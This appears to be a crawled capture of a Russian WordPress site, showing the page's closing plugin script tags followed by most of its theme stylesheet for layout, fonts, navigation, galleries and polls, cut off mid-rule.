<script type='text/javascript' src='http://materirossii.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/materirossii.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0432\u0441\u0435 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435\u2026","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u043e\u0442\u0432\u0435\u0442\u0430.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u043c\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://materirossii.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.63'></script>
<script type='text/javascript' src='http://materirossii.ru/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script async="async" type='text/javascript' src='http://materirossii.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://materirossii.ru/wp-content/themes/materi/css/all.css
body_size: 99580
content:

html, body {
height:100%;
min-width: 1060px;
}
body{
	min-height: 100%;
	height: auto !important;
	height: 100%;
	position: relative;
	margin:0;
	color:#545454;
	font:15px/24px 'pt_sansregular', sans-serif;
	min-width:980px;
	background:url(../images/head-6.jpg) no-repeat 50% 0;
}
img{border-style:none;}
a{
	text-decoration:none;
	color:#000;
}
a:hover{text-decoration:underline;}
input, textarea, select {
	font:12px/14px Arial, Helvetica, sans-serif;
	vertical-align:middle;
	color:#000;
	outline:none;
}
::-webkit-input-placeholder{color:#000;}
:-moz-placeholder{color:#000;}
form, fieldset {
	margin:0;
	padding:0;
	border-style:none;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
@font-face {
	font-family: 'pt_sansregular'; 
	src: url('../fonts/pts55f_w.eot'); 
	src: local('../fonts/PT Sans'), 
	url('../fonts/PTS55F_W.woff') format('woff'),
	url('../fonts/PTS55F_W.ttf') format('truetype'), 
	url('../fonts/PTS55F_W.svg#PTSans-Regular') format('svg');
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: 'pt_sansitalic';
src: url('../fonts/PTS55F_W.svg#PTSans-Regular') format('svg');
}
}
@font-face {font-family: 'pt_sansbold';
	src: url('../fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('../fonts/PT Sans Bold'), 
	url('../fonts/PTS75F_W.woff') format('woff'),
	url('../fonts/PTS75F_W.ttf') format('truetype'), 
	url('../fonts/PTS75F_W.svg#PTSans-Bold') format('svg');
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: 'pt_sansitalic';
src: url('../fonts/PTS75F_W.svg#PTSans-Bold') format('svg');
}
}
@font-face {
	font-family: 'pt_sansitalic';
	src: url('pts56f_w.eot'); 
	src: local('../fonts/PT Sans Italic'), 
	url('../fonts/PTS56F_W.woff') format('woff'),
	url('../fonts/PTS56F_W.ttf') format('truetype'), 
	url('../fonts/PTS56F_W.svg#PTSans-Italic') format('svg');
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: 'pt_sansitalic';
src: url('../fonts/PTS56F_W.svg#PTSans-Italic') format('svg');
}
}
@font-face {
	font-family: 'PT Sans Narrow';
	src: url('../fonts/ptn57f_w.eot');
	src: local('../fonts/PT Sans Narrow'),
	url('../fonts/PTN57F_W.woff') format('woff'),
	url('../fonts/PTN57F_W.ttf') format('truetype'), 
	url('../fonts/PTN57F_W.svg#PTSans-Narrow') format('svg');
}
.errors {
    border-left: 4px solid #DD3D36;
    padding: 1px 12px;
    background: #F2DEDE;
    margin-bottom: 10px;
}
.success {
    border-left: 4px solid #7AD03A;
    padding: 1px 12px;
    background: #DFF0D8;
    margin-bottom: 10px;
}
#wrapper{
	width:1020px;
	margin:0 auto;
	padding: 0px 20px 160px 20px;
}
/*header*/
#header{
	width: 1020px;
	margin: 0 auto;
	
	/*padding-top:37px;
	padding-bottom:44px;
	height: 120px;*/

}
#header img{
	display:block;
}
.flag{
	width: 100%;
	height: 210px;
	background: url(../images/flag.png) no-repeat 50% 0;
	position: absolute;
}
#header .logo{
	margin:8px 0 0 45px;
	overflow:hidden;
	float:left;

}
#header .logo a{
	display:block;
	height:100%;
}
#header strong.slogan{
	background:url(../images/slogan1.png) no-repeat 0% 100%;
	display:block;
	font-family: 'pt_sansbold';
	font-size: 16px;
	line-height: 1.3;
	text-transform: uppercase;
	color: white;
	float: right;
	margin-top: 20px;
	margin-right: 40px;
}
.main-text{
	width: 238px;
	height: 78px;
	background: url(../images/slogan2.png);
	float: left;
	margin-left: 35px;
	margin-top: 20px;
}
.z-index-header{
	position: absolute;
	z-index: 88888;
	width: 1020px;
}

#header strong.slogan span.dot{;
	color: #e6e6e6;
}
#header strong.slogan .putin{
	display: block;
	font-size: 12px;
	margin-top: 15px;
	margin-left: 12px;
	text-transform: none;
}
#header .ico-logo{
	float: left;
	margin-top: -10px;
	margin-left: 10px;
}
/*nav*/
#nav{
	background:#fff;
	padding:11px 15px 0 45px;
	height:40px;
	font:14px/21px 'pt_sansbold',sana-serif;
	margin-bottom:32px;
	width: 960px;
	border:1px solid white;
	border-right: none;
	border-left: none;
    position: relative;
}
#nav:after{
	clear:both;
	display:block;
	content:"";
}
#nav a{color:#006fb4;}
#nav ul{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	text-transform:uppercase;
    display: table;
    width: 100%;
}
#nav li{
	padding:0 19px;
    display: table-cell;
    text-align: center;
}
#nav li:first-child{padding-left:0;}
#nav li a{
	display: block;
	padding: 5px 5px 23px;
}
#nav li.current-menu-item a,
#nav li a:hover{
	text-decoration:none;
	background:url(../images/ico-hover.png) no-repeat 48% 99%;
	color:#e7354f;
}
#nav li.active a{
	background:url(../images/ico-hover.png) no-repeat 48% 99%;
	color:#e7354f;
}
#nav a.enter{
	float:right;
	background:url(../images/ico-enter.gif) no-repeat 100% 49%;
	padding:4px 33px 4px 0;
}
#nav a.enter:hover{opacity:0.7;}
/*main*/
#main{
	overflow:hidden;
	height:1%;
}
/*map*/
#main .map-holder{
	border-top: 2px solid #009ed8;
	padding:31px 0 80px;
	overflow:hidden;
	height:1%;
	position:relative;
}
#main .map-holder strong.heading1{
	float:left;
	width:340px;
	font:15px/26px 'pt_sansbold',sana-serif;
	color:#000;
	text-transform:uppercase;
	letter-spacing:0.5px;
	margin:0 55px 28px 0;
}
#main .map-holder p{
	margin:0;
	font:14px/21px 'pt_sansitalic',sans-serif;
	color:#818181;
	overflow:hidden;
}
#main .map-holder .menu-map{
	margin: 0;
	padding:10px 0;
	list-style:none;
	float:left;
	width:980px;
	position:relative;
	z-index:100;
	border-top: 1px solid #ddeef4;
	border-bottom: 1px solid #ddeef4;
}




#main .map-holder .menu-map li{
	float:left;
	font:15px/26px 'pt_sansregular',sana-serif;
	padding:0 10px 0 10px;
}
#main .map-holder .menu-map li:first-child{
	padding-left:26px;
}
#main .map-holder .menu-map li a{
	color: #006fb4;
}
#main .map-holder .menu-map li a:hover{
	color: #e7354f;
	font:15px/26px 'pt_sansregular',sana-serif;
	text-decoration:none;
}
#main .map-holder .menu-map li.active a{
	font:15px/26px 'pt_sansregular',sana-serif;
	text-decoration:none;
}

#main .map-holder .menu-map li .active-link{
	font:15px/26px 'pt_sansregular',sana-serif;
	text-decoration:none;
	color: #e7354f !important;
}

#main .map-holder .map{
	float:left;
	margin:-51px 0 0 83px;
}
#main .map-holder .district{
	overflow:hidden;
	width:100%;
	padding-top:54px;
	top:185px;
	background: rgba(255,255,255,1);
	min-height: 400px;
	z-index: 9999;
	position: absolute;
}

#main .map-holder .district img{
	float:left;
	margin-left:73px;
	margin-top: -20px;
}
.maphold{
	height: 600px;

}
#main .map-holder .block-dicstrict{
	float:right;
	width:335px;
	margin-right:97px;
	margin-top: -20px;
}
#main .map-holder .block-dicstrict h3{
	margin:0 0 16px;
	font:20px/26px 'pt_sansbold',sana-serif;
	color:#000;
	letter-spacing:0.8px;
}
#main .map-holder .block-dicstrict ul{
	margin:0 0 27px;
	padding:0;
	list-style:none;
	font:12px/30px 'pt_sansregular',sana-serif;
	color:#000;
	text-transform:uppercase;
}
#main .map-holder .block-dicstrict ul li{
	overflow:hidden;
	height:1%;
}
#main .map-holder .block-dicstrict ul li strong{
	font-family:'pt_sansbold',sana-serif;
	float:left;
	margin-right:4px;
	letter-spacing:0.5px;
}
#main .map-holder .block-dicstrict ul li span{
	float:left;
}
/*presidium*/
#main .presidium{
	border-top: 2px solid #009ed8;
	padding:37px 0 0;
}
#main .presidium .council-heading{margin-bottom:64px;}
#main .presidium .council-heading h3{
	text-transform: none;
	font:15px/30px 'pt_sansitalic',sana-serif;
	width:554px;
	margin: 0px 0 0 -5px;
	float:left;
	line-height: 1.4;
	color:#545454;
}
#main .presidium .council-heading h3 strong{font-family:'pt_sansbold',sans-serif; font-style: italic;}
#main .presidium .box{
	overflow:hidden;
	height:1%;
	margin-bottom:84px;
}
#main .presidium .box .gallery-box{
	width:335px;
	height:393px;
	float:left;
	margin:0 56px 0 0;
}
#big-img-slider img{
	width: 340px;
	height: 300px;
}
#big-img-slider{
	height: 320px;
}
#main .presidium .box .gallery-box img{display:block;}
#main .presidium .box .gallery-box div img{margin-bottom:10px;}
#main .presidium .box .gallery-box1{
	float:right;
	margin:0 0 0 56px;
}
#big-img-main img{
	width: 640px;
}
#main .presidium .box .slider{
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
	position:relative;
}
#main .presidium .box .slider li{
	float:left;
	margin-left:8px;
}
#main .presidium .box .slider li a{
	display:block;
	height:58px;
	width:78px;
}
#main .presidium .box .slider li a img{
	width: 55px;
	height: 55px;

}
#main .presidium .box span{
	overflow:hidden;
	font:20px/17px 'pt_sansbold',sana-serif;
	text-transform:uppercase;
	display:block;
	margin-bottom:18px;
}
#main .presidium .box p{
	margin:0 0 10px;
	font-family:'pt_sansregular',sans-serif;
	overflow:hidden;
	text-indent:2px;
}
/*convacation*/
#main .convacation{
	border-top: 2px solid #009ed8;
	padding:37px 0 9px;
}
#main .council-heading{
	overflow:hidden;
	height:1%;
	margin-bottom:44px;
}
#main .council-heading h2{
	line-height:32px;
	text-transform:uppercase;
	width:210px;
	float:left;
}
#main .council-heading p{
	font-family: 'pt_sansitalic';
	width:460px;
	margin:0 0 0 70px;
	float:left;
}
#main .convacation .list-people{
	padding:0;
	margin:0 0 0 -29px;
	list-style:none;
	overflow:hidden;
	height:1%;
}
#main .convacation .list-people li img{
	vertical-align:top;
	margin-bottom:28px;
}
#main .convacation .list-people li{
	float:left;
	width:221px;
	height:435px;
	margin:0 0 49px 29px;
	padding-left:2px;
}
#main .convacation .list-people li strong{
	font:14px/20px 'pt_sansbold',sana-serif;
	text-transform:uppercase;
	display:block;
	margin-bottom:8px;
}
#main .convacation .list-people li span{
	font:13px/19px 'pt_sansitalic',sans-serif;
	color:#7c7c7c;
}
/*mission*/
#main .mission{
	border-top: 2px solid #009ed8;
	border-bottom: 2px solid #009ed8;
	padding:38px 0 20px;
}
#main .mission .top{
	overflow:hidden;
	height:1%;
	margin-bottom:37px;
}
#main .mission .top .left{
	float:left;
	width:395px;
}
#main .mission .top .left h2{
	width:200px;
	text-transform:uppercase;
	font:22px/31px 'pt_sansbold',sans-serif;
	margin-bottom:26px;
	letter-spacing:1.7px;
}
#main .mission .top .left strong{font:22px/30px 'pt_sansbold',sans-serif;}
#main .about-move{
	float:right;
	width:152px;
	margin:4px 31px 0 0;
}
#main .about-move img{
	display:block;
	margin-bottom:14px;
}
#main .about-move a{
	background:#0078c2;
	color:#fff;
	font:14px/21px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
	padding:0 4px;
}
#main .about-move a:hover{
	text-decoration:none;
	opacity:0.7;
}
#main .about-move span{
	color:#7c7c7c;
	font:14px/26px 'pt_sansitalic',sans-serif;
	display:block;
}
#main .mission .block{
	font:14px/22px 'pt_sansitalic',sans-serif;
	color:#6b6b6b;
	overflow:hidden;
	height:1%;
	margin:0 0 36px -52px;
}
#main .mission .block .text{
	float:left;
	width:459px;
	margin-left:52px;
}
#main .mission .block span{
	font:44px/46px 'pt_sansbold',sans-serif;
	color:#e4e4e4;
	display:block;
	margin-bottom:19px;
	width:24px;
}
#main .mission .block p{margin:0;}
#main .appeal{
	border-bottom: 2px solid #009ed8;
	padding:59px 0 58px;
	margin-bottom:63px;
}
#main .appeal h3{
	width:742px;
	margin:0 auto 55px;
	font:18px/28px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
	color:#545454;
	text-align:center;
}
#main .appeal .text-holder{
	width:723px;
	margin:0 auto;
	font:14px/22px 'pt_sansitalic',sans-serif;
}
#main .appeal .text-holder p{margin:0 0 10px;}
/*contact*/
#main .contact{
	overflow:hidden;
	height:1%;
	border-top: 2px solid #009ed8;
	padding:31px 0 61px;
}
.line-region{
	width: 100%;
	height: 2px;
	background-color: #037eaa;
}
#map-region{
	float: right;
	margin-top: 40px;
}
#cont-mail-region{
	margin-top: -340px;
}
.clear{
	clear:both;
}
#cont-region .contact{
	float: left;
	border-top: none;
}
#main .contact .cont-block{
	float:left;
	width:295px;
}
#main .contact .cont-block h2,h3{
	margin:0 0 29px;
	color:#006990;
	font:20px/22px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
}
#main .contact .cont-block h3{
	font-family:'pt_sansitalic',sans-serif;
	text-transform:none;
	margin-bottom:26px;
}
#main .contact .cont-block .address{
	margin:0 0 37px;
	padding:0;
	list-style:none;
}
#main .contact .cont-block .address li{
	overflow:hidden;
	height:1%;
	font:13px/20px 'pt_sansregular',sans-serif;
	text-transform:uppercase;
	margin-bottom:20px;
}
#main .contact .address li span{
	float:left;
	color:#6b6b6b;
	width:66px;
	margin-right:42px;
}
#main .contact .cont-block .address li strong,address{
	font:13px/20px 'pt_sansbold',sans-serif;
	float:left;
	color:#000;
		width: 180px;

}
#main .contact .cont-block .address a{
	float:left;
	font:13px/20px 'pt_sansbold',sans-serif;
}
#main .contact .address li address{width:186px;}
#main .contact form div{
	overflow:hidden;
	height:1%;
}
#main .contact form fieldset label{
	float:left;
	color:#000;
	font:13px/21px 'pt_sansregular',sans-serif;
	text-transform:uppercase;
	width:66px;
	padding-top:6px;
}
#main .contact form fieldset input[type="text"]{
	float:right;
	width:178px;
	border:1px solid #dbdbdb;
	margin-bottom:12px;
	padding:6px 4px;
}
#main .contact form fieldset textarea{
	float:right;
	border:1px solid #dbdbdb;
	width:185px;
	max-width:185px;
	min-width:185px;
	height:50px;
	max-height:100px;
	min-height:50px;
}
#main .contact form fieldset input[type="submit"]{
	float:right;
	background:url(../images/bg-submit.gif) no-repeat;
	width:26px;
	height:17px;
	border:0;
	cursor:pointer;
	font-size: 1px;
	margin-top:7px;
}
.send-button-text{
	margin-right: 15px;
}

#main .contact .image-map{
	float:right;
	margin-top:6px;
}
/*about-us*/
#main .about-us{
	overflow:hidden;
	height:1%;
	border-top: 2px solid #009ed8;
	padding:36px 0 60px;
}
#main .about-us .colum, .colum2{float:left;}
#main .about-us .colum{
	width:235px;
	margin-right:48px;
}
#main .about-us .colum h2{
	line-height:32px;
	text-transform:uppercase;
	margin-bottom:35px;
}
#main .about-us .colum img{
	vertical-align:top;
	margin-bottom:32px;
}
#main .about-us .colum .figcaption strong{
	font:14px/21px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
	display:block;
	margin-bottom:8px;
}
#main .about-us .colum .figcaption span{
	font:14px/16px 'pt_sansitalic',sans-serif;
	color:#7c7c7c;
}
#main .about-us .colum2{width:452px;}
#main .about-us .colum2 p strong{
	font:15px/24px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
}
#main .about-us .colum2 p{margin:0 0 26px;}
#main .about-us .colum2 p a{
	color:#3ba5e8;
	font-family:'pt_sansitalic',sans-serif;
	text-decoration:underline;
}
#main .about-us .colum2 p a:hover{text-decoration:none;}
#main .about-us .colum2 ul.doc{
	margin:0 0 0 -4px;
	padding:7px 0 0 0;
	list-style:none;
	overflow:hidden;
	height:1%;
}
#main .about-us .colum2 ul.doc li{
	float:left;
	background:url(../images/ico02.gif) no-repeat 0 8px;
	padding:13px 0 14px 50px;
	margin-left: 42px;
}
#main .about-us .colum2 ul.doc li:first-child{
	float:left;
	margin-left: 0px;
	padding:13px 0 14px 45px;
	background:url(../images/ico01.gif) no-repeat 0 5px;
}
#main .about-us .colum2 ul.doc li:last-child{
	background:url(../images/player.jpg) no-repeat 0 8px;
		padding:13px 0 14px 44px;
}
#main .about-us .colum2 ul.doc li a,#main .about-us .colum2 ul.doc li span{
	color:#545454;
	text-transform:uppercase;
	font:12px/15px 'pt_sansbold',sans-serif;
	display: block;
}

#main .about-us .list-info{
	margin:0;
	padding:0 7px 0 0;
	list-style:none;
	width:173px;
	float:right;
}

#main .about-us .list-info li{
	margin-bottom:10px;
	border-bottom: 1px solid #009ed8;
	padding-bottom: 15px;
	margin-top: 15px;
}
#main .about-us .list-info li div{margin-bottom:5px;}
#main .about-us .list-info li:first-child{
	padding-left: 0px;
	border-bottom: none;
	margin-top: 0px;
}
#main .about-us .list-info li:last-child{
	border-bottom: none;
}
.list-right{
	float: right;
	width: 173px;
}
.list-right .social-sidebar{
	color:#434343;
	font:13px/15px 'pt_sansbold',sans-serif;
	margin-left: -8px;
	margin-top: 15px;
}

.list-right .social-sidebar span{
	display: block;
	padding-bottom: 5px;
}
.list-right .social-sidebar a{
	margin-left: 5px;
}
.list-right .social-sidebar .first-soc{
	margin-left: 0px;
}
#main .about-us .list-info li:first-child a{
	color:#fff;
	background: red;
	font-family: 'pt_sansregular';
	text-transform:uppercase;
	font-size: 14px;
	padding: 6px 8px 6px 8px;
}

#main .about-us .list-info li a{
	color:#0078c2;
	font:18px/21px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
	padding:0 3px;
}
#main .about-us .list-info li a:hover{
	text-decoration:none;
	opacity:0.7;
}
#main .about-us .list-info li span{
	color:#7c7c7c;
	font:14px/20px 'pt_sansitalic',sans-serif;
}
#non-border{
	border-bottom: 1px solid white;
	
}
.background-block{
	background-color: white;
	padding-right: 20px;
	padding-left: 20px;
	padding-top: 20px;
	padding-bottom: 30px;
}
/*gallery*/
#content .gallery-holder{
	overflow: hidden;
	width: 644px;
	position:relative;
	margin-bottom:39px;
	float:left;
	height: 370px;

}
#content .gallery-holder .gholder{
	overflow: hidden;
	width: 100%;

}
#content .gallery-holder .gmask {
	position: relative;
	overflow: hidden;
	width: 644px;
}
#content .gallery-holder .gmask ul{
	list-style: none;
	float: left;
	padding: 0;
	margin:0;
}
#content .gallery-holder .gmask ul li{
	float: left;
	text-align: center;
	width: 644px;
	left:0;
	top:0;
	position:absolute;
}
#content .gallery-holder .gmask ul li img{margin-bottom:9px;}
#content .gallery-holder .gmask ul li strong{
	color:#343434;
	font:16px/21px 'pt_sansitalic',sans-serif;
}
#content .gallery-holder .gmask ul li strong span{
	text-transform:uppercase;
	font:15px/21px 'pt_sansbold',sans-serif;
	padding-right:20px;
}
#content .gallery-holder .pagination{
	position:absolute;
	z-index:20;
	margin-top: 310px;
	margin-left: 540px;
}
#content .gallery-holder .pagination ul{
	list-style: none;
	padding:0;
	margin:0;
	float:right;
}
#content .gallery-holder .pagination ul li{
	float:left;
	margin:0 0 0 11px;
}
#content .gallery-holder .pagination a{
	background:#e1e1e1;
	width:9px;
	height:9px;
	float:left;
}
#content .gallery-holder .pagination .active a {background:#459cd3;}
#content .gallery-holder .pagination a:hover{background:#459cd3;}
#content .slideshow .gmask ul li.active{z-index: 1;}
/*content*/
#content{
	width:644px;
	float:left;
}
#frontpage{
	width: 100%;
}
#content .frame{
	border-top: 2px solid #009ed8;
	padding-top:12px;
}

#content .frame .top{
	overflow:hidden;
	height:1%;
	margin-bottom:32px;
}
#content .frame .top h2{
	margin:0;
	font:20px/34px 'pt_sansbold',sans-serif;
	color:#000;
	text-transform:uppercase;
	float:left;
	width:510px;
}
#content .frame em.data{
	float:right;
	color:#8d8d8d;
	font:14px/36px 'pt_sansregular',sans-serif;
}
#content .frame .figure{
	text-align:center;
	margin-bottom:29px;
}
#content .frame .figure img{
	display:block;
	margin-bottom:19px;
}
#content .frame .figure span{font:14px/21px 'pt_sansitalic',sans-serif;}
#content .frame .figure span a{
	color:#009ed8;
	text-decoration:underline;
}
#content .frame .figure span a:hover{text-decoration:none;}
#content .frame p{margin:0 0 25px;}
#content .frame p span{font-family:'pt_sansitalic',sans-serif;}
#content .frame p a{
	color:#009ed8;
	text-decoration:underline;
}
#content .frame p a:hover{text-decoration:none;}
#content .frame p strong{
	font-family:'pt_sansbold',sans-serif;
	text-transform:uppercase;
}
#content .frame .breadcrumb{
	padding:9px 0 65px;
	margin:0;
	list-style:none;
	float:left;
	font:14px/21px 'pt_sansitalic',sans-serif;
	width:269px;
}
#content .frame .breadcrumb li{
	background:url(../images/sep-breadcrumb.gif) no-repeat 0 7px;
	float:left;
	padding:0 13px 0 14px;
}
#content .frame .breadcrumb li:first-child{
	background:none;
	padding-left:0;
}
#content .frame .breadcrumb li a{color:#a6a6a6;}
#content .frame .social{
	float:right;
	margin:0;
	padding:10px 0 0;
	list-style:none;
}
#content .frame .social li{
	float:right;
	height:20px;
	width:100px;
	margin-right:7px;
}
#content .frame .social li.vk{width:50px;}
#content .frame .comments{
	border-top: 2px solid #009ed8;
	float:left;
	padding-top:15px;
	margin-bottom:50px;
}
#content .frame .comments h2{margin-bottom:12px;}
/*block*/
#content .block{
	border-top: 2px solid #009ed8;
	position:relative;
	padding:17px 0;
	float:left;
	margin-bottom:26px;
}
.heading{
	font:24px/26px 'pt_sansbold',sans-serif;
	color:#006990;
	margin:0;
}

#main .gallery1 a:hover{opacity:0.5;}

#main .gallery1{
	overflow:hidden;
	width:644px;
	padding:27px 0 0;
}
#main .gallery1 div{
	width:644px;
	overflow:hidden;

	position:relative;
	
}
#main .gallery1 div ul{
	position:absolute;
	width:99999px;
	padding:0;
	margin: 0;
	list-style:none;
	overflow:hidden;
}
#question-align{
	margin-top: -20px;
	border-bottom: none;
}
#main .gallery1 div ul li{
	float:left;
	width: 644px;
}

#main .question div ul li{padding-top:24px;}
#main .gallery1 div ul li .text{
	overflow:hidden;
	height:1%;
	margin-bottom:30px;
}
#main .gallery1 div ul li img{
	vertical-align:top;
	margin-bottom:34px;
}
#main .gallery1 div ul li .text strong{
	width:495px;
	float:left;
	font:20px/34px 'pt_sansregular',sans-serif;
	text-transform:uppercase;
	color:#000;
	letter-spacing:0.2px;
}
#main .gallery1 div ul li .text em{
	float:right;
	color:#8d8d8d;
	font:14px/28px 'pt_sansregular',sans-serif;
}
#main .gallery1 div ul li p{margin:25px 0 25px;}
a.more{
	background:#009ed8;
	color:#fff;
	font:15px/22px 'pt_sansregular',sans-serif;
	padding:2px 8px 5px;
	display:inline-block;
}
#question-align ul{
	list-style: none;
}
a.more:hover{
	text-decoration:none;
	background:rgba(0, 158, 216, 0.7);
}
#content .question{
	margin-bottom:0px;
	padding-bottom:4px;
}
#content .question h3{
	font:19px/25px 'pt_sansbold',sans-serif;
	color:#037eaa;
	margin:0 0 23px;
	background:url(../images/ico-question.gif) no-repeat 0 0;
	padding: 6px 103px 19px 109px;
	text-transform:uppercase;
}
.question .gallery1 p{
	float:left;
}
#content .question a.more{
	float:left;
	margin:3px 35px 0 0;
	letter-spacing:-0.6px;
	padding:3px 22px 7px;
}
#content .question .gallery1 div{height:408px;}
/*aside*/
#aside , #aside1{
	float:right;
	width:297px;
	padding:15px 0;
	border-top: 2px solid #009ed8;
	padding-bottom: 30px !important;
}
#aside .box-events, #aside1 .box-events{
	padding-bottom:24px;
}
#aside1{
	margin-top: -20px;
}
#box-in-main{
	border-bottom: none;
	border-top: none;
	padding-top: 37px;
	margin-top: -35px;
}

#aside .box-events h2 ,#aside1 .box-events h2{
	margin-bottom:13px;
	letter-spacing:0.3px;
}
#aside .box-events h2 a, #aside1 .box-events h2 a{
	color:#006990;
	font:24px/26px 'pt_sansbold',sans-serif;
}

#aside .box-events img, #aside1 .box-events img{
	vertical-align:top;
	margin-bottom:21px;
}
#aside .box-events h3, #aside1 .box-events h3{
	margin:0 0 0 4px;
	font-weight:normal;
}
#aside .box-events h3 a, #aside1 .box-events h3 a{
	color:#006990;
	font:21px/23px 'pt_sansregular',sans-serif;
	letter-spacing:-0.8px;
}
#aside .box-events em, #aside1 .box-events em{
	font:11px/24px 'pt_sansregular',sans-serif;
	color:#006990;
	margin-left:4px;
	letter-spacing:0.4px;
}
#aside .last-news{
	position:relative;
	padding:15px 0;
}
#aside1 .last-news{
	border-bottom: none;
}
#aside .last-news ul, #aside1 .last-news ul{
	margin:0;
	padding:0;
	list-style:none;
}
#aside .last-news ul li, #aside1 .last-news ul li{
	overflow:hidden;
	height:1%;
	margin-bottom:35px;
}
#aside .last-news ul li img, #aside1 .last-news ul li img{
	float:left;
	margin-bottom:33px;
}
#aside .last-news ul li .text, #aside1 .last-news ul li .text{
	float:left;
	width:178px;
	margin-left:22px;
	margin:-4px 0 0 23px;
}
#aside .last-news ul li .text a, #aside1 .last-news ul li .text a{
	font:18px/24px 'pt_sansbold',sans-serif;
	letter-spacing:-0.5px;
}
#aside .last-news ul li .text em, #aside1 .last-news ul li .text em{
	font:12px/26px 'pt_sansregular',sans-serif;
	color:#8d8d8d;
	display:block;
}
#aside .last-news h2, #aside1 .last-news h2{margin-bottom:27px;}
#aside .topic, #aside1 .topic{
	position:relative;
	padding-top:17px;
}
.wp-polls p .result-title{
    font: 18px 'pt_sansbold', sans-serif;
/*    font-weight: 500;*/
	text-align: left;
/*    width: 415px;*/
    /*float: left;*/
    line-height: 26px;
    color: #037eaa;
    text-transform: uppercase;
	background: url(../images/topic_img.png) no-repeat;
	height: 40px;
	padding-left: 60px;
	display: block;
	background-position: 0px 1px;
}
.wp-polls-ans .wp-polls-ul{
	margin-left: 62px;
	margin-top: 30px;
}
.wp-polls .wp-polls-form p strong{
    font: 18px 'pt_sansbold', sans-serif;
/*    font-weight: 500;*/
	text-align: left;
/*    width: 415px;*/
    /*float: left;*/
    line-height: 26px;
    color: #037eaa;
    text-transform: uppercase;
	background: url(../images/topic_img.png) no-repeat;
	height: 40px;
	padding-left: 60px;
	display: block;
	background-position: 0px 1px;
}
.wp-polls .wp-polls-form .wp-polls-ul{
	margin-left: 60px;
	margin-top: 30px;
}
.wp-polls .wp-polls-form .wp-polls-ul li{
	margin-top: 18px;
	  font-style: italic;
    color: #818181;
}
#back-without{
margin-left: 0px;	
}
.wp-polls .wp-polls-form .wp-polls-ul li label{
	padding-left: 10px;
}

.wp-polls .Buttons{
	background: url(../images/ans.jpg);
	color:#fff;
	font-size: 1px;
	width: 110px;
	height: 27px;
	display:inline-block;
	margin-left: -65px;
}
.wp-polls .Buttons:hover{
	background: url(../images/ans2.jpg);
}
.check-result{
	
}
#aside .topic ul{
	list-style:none;
	margin:0 0 15px;
	padding:0;
}
#aside .topic li{
	font:13px/19px 'pt_sansregular',sans-serif;
	margin-bottom:10px;
}
#aside .topic li p{
	margin:0 0 13px;
	width:268px;
}
#aside .topic h3{
	color:#000;
	font:18px/25px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
	margin:0 0 9px;
}
#aside .topic em{
	font:12px/14px 'pt_sansregular',sans-serif;
	color:#8d8d8d;
	display:block;
	margin-bottom:14px;
}
#aside .topic img{
	vertical-align:top;
	margin-bottom:15px;
}
#aside .topic .more{
	font:15px/18px 'pt_sansregular',sans-serif;
	padding:2px 9px 5px;
}
#aside a.number{
	color:#006990;
	font:24px/26px 'PT Sans Narrow',sans-serif;
	position:absolute;
	right:0px;
	top:14px;
}
#aside .topic .all-topic{
	color:#037eaa;
	background:url(../images/ico-all-topic.gif) no-repeat 0 0;
	display:inline-block;
	padding:3px 5px 3px 41px;
	font:14px/25px 'pt_sansbold',sans-serif;
	text-transform:uppercase;
}
/*colums*/
#main .colums{
	float:left;
	margin-left:-41px;
}
#main .colums .colum{
	float:left;
	width:440px;
	border-top: 2px solid #009ed8;
	margin:0 0 42px 40px;
	position:relative;
	padding:18px 0 0 0;
}
#main .colums .colum .gallery1{
	width:440px;
	padding-top:31px;
}
#main .colums .gallery1 div{
	width:440px;
	height:245px;
}
#main .colums .gallery1 .video{
	margin-left:4px;
	width:440px;
	height:265px;

}
#main .colums .gallery1 div ul li{width:440px;}
#main .colums .colum1{width:501px;}
#main .colums  .info{
	overflow:hidden;
	height:245px;
}
#main .colums .colum1 .alignleft{
	float:left;
	width:247px;
}
#main .colums .colum1 .alignleft img{vertical-align:top;}
#main .colums .colum1 .text{
	float:right;
	background:#e3e3e3;
	color:#0075b2;
	width:206px;
